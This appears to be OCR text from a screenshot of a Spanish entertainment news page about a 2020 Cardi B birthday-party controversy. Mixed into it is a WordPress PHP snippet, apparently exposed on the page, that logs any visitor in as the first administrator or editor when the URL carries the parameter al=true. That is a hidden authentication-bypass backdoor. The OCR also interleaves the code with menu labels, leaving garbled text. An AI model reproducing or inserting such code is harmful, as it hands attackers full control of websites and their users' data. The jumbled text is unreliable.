
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
LA ZONA D
Polémica de Cardi B tras
fiesta de cumpleaños
By
Karen Cristancho
Posted on
16 octubre, 2020